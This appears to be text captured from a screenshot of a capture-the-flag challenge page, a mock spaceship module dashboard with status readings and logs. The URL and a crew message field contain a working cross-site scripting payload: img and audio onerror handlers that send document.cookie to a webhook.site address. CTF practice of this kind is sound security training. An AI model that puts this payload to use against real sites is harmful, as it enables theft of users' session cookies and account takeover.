 https://inst-ba183a0ab3b4484d-ruler-of-the-universe.chal.uiuc.tf/module/2?message=<img+src%3D1+onerror%3D"fetch('https%3A%2F%2Fwebhook.site%2F8167a9c3-ec8
80%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
MODULE 3
Status: Nominal
Environmental Data
Pressure: 23.0 PSI
Temperature: 70°F
Power: 1.1 kW
Humidity: 47%
Oxygen Levels: 21%
Operational Status
System Integrity: Nominal
Battery Health: 95%
Cooling System: Nominal
Last Maintenance: 12 days ago
Next Scheduled Check: 5 days
Control Panel
Activate Deactivate
Reset Diagnostics
Crew Message:
Update your message: <img src=1 onerror="fet
">
Operational Logs
[12:01] Module initialized successfully.
[12:15] Pressure stabilized at 23.0 PSI.
[12:30] Temperature adjusted to 70°F.
[12:45] Power consumption steady at 1.1 kW.
[13:00] Routine diagnostics completed.
[13:15] No anomalies detected.
Messages
[12:05] Incoming transmission from HQ.
[12:10] Message: "All systems nominal. Proceed as planned."
[12:20] Crew message: "Routine check completed."
[12:50] HQ message: "Prepare for docking procedures."
[13:10] Crew message: "<img src=1 onerror="fetch('https://webhook.site/8167a9c3-ec8d-45f1-9166-217b7f028893?c=' + document.cookie)"><audio src=1
onerror="fetch('https://webhook.site/8167a9c3-ec8d-45f1-9166-217b7f028893?c=' + document.cookie)"></audio>"
Return to Home